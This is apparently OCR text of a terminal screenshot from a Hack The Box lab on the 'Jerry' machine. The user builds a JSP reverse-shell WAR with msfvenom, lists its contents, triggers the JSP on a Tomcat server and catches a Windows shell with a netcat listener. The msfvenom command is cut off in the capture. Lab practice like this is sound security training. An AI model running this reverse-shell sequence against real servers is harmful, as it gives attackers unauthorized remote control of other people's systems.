 http://10.1...yonnwa.jsp
10.10.10.95:8080/filoshell/yxyonnwa.jsp
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forum
hackthebox — fortyfunbobby@kali: ~/hackthebox/machines/jerry — ssh ◂ ssh.kal
...rtyfunbobby@kali: ~/hackthebox/scripts/sys — ssh ◂ ssh.kali_vm.sh ...
...bby@kali: ~/hackthebox/machi
inet 10.10.16.31/23
fortyfunbobby@kali:~/hackthebox/machines/jerry$ msfvenom -p java/jsp_shell_reverse_tcp -f
44 > filoshell.war
Payload size: 1085 bytes
Final size of war file: 1085 bytes
fortyfunbobby@kali:~/hackthebox/machines/jerry$ unzip -l filoshell.war
Archive:  filoshell.war
  Length      Date    Time    Name
---------  ---------- -----   ----
        0  2018-09-02 12:30   WEB-INF/
      259  2018-09-02 12:30   WEB-INF/web.xml
     1497  2018-09-02 12:30   yxyonnwa.jsp
---------                     -------
     1756                     3 files
fortyfunbobby@kali:~/hackthebox/machines/jerry$ rm myshell.war
fortyfunbobby@kali:~/hackthebox/machines/jerry$ filoshell/yxyonnwa.jsp^C
fortyfunbobby@kali:~/hackthebox/machines/jerry$ nc -v -l -p 4444
listening on [any] 4444 ...
10.10.10.95: inverse host lookup failed: Unknown host
connect to [10.10.16.31] from (UNKNOWN) [10.10.10.95] 49209
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>